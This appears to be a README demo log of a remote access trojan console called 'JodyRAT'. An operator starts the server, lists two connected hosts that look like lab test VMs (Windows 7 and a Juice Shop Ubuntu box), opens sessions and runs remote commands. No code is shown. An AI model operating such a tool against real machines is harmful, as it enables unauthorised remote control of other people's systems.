 root@win98:/media/sf_vm_share# mono server.exe
Initializing server on 0.0.0.0:8000
Starting Server Listener Thread
JodyRAT>
JodyRAT>
Starting ClientHandler Thread
Starting ClientHandler Thread
JodyRAT> list
0) IEWIN7|IEUser|Microsoft Windows NT 6.1.7601 Service Pack 1
1) juiceshop|juiceman|Unix 4.15.0.54
JodyRAT> enter 0
Entering session 0
JodyRAT> (0) cmd ver
Microsoft Windows [Version 6.1.7601]
JodyRAT> (0) back
JodyRAT> enter 1
Entering session 1
JodyRAT> (1) cmd uname -a
Linux juiceshop 4.15.0-54-generic #58-Ubuntu SMP Mon Jun 24 10:55:24 UTC 2019 x86_64 x86_64 x86_64 GNU/Linux
JodyRAT> (1) back
JodyRAT> list
0) IEWIN7|IEUser|Microsoft Windows NT 6.1.7601 Service Pack 1
1) juiceshop|juiceman|Unix 4.15.0.54
JodyRAT>